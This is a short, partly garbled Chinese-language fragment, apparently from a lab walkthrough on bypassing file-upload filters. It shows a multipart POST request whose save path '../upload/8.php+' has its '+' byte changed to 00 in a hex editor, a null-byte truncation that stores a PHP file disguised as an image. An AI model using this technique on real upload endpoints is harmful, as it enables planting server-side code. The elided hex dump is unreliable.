 post型：post不会像get对%00进行自动解码，所以先添加一个+号，
../upload/8.php+
-----------------------------182302216522227
Content-Disposition: form-data; name="upload_file";
filename="8.jpg"
Content-Type: image/jpeg
aufeng
然后找到2b
2f ... ... ... ... 6f ... ... 2d ... ... ... ... ... ... ... ... n: form-dat
30 ... ... ... ... ... ... ... 65 5f ... ... ... ... ... ... ... me="save_
31 ... ... ... ... 2f ... ... 6c 6f ... ... 2f ... ... ... ... ../upload/8.
32 ... 2b 改为00 ... ... 2d ... ... ... ... ... ... ... ... p+-----------
33 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... -------------
aufeng
34 ... ... ... ... ... ... ... 32 ... ... ... ... ... ... ... ... -18230221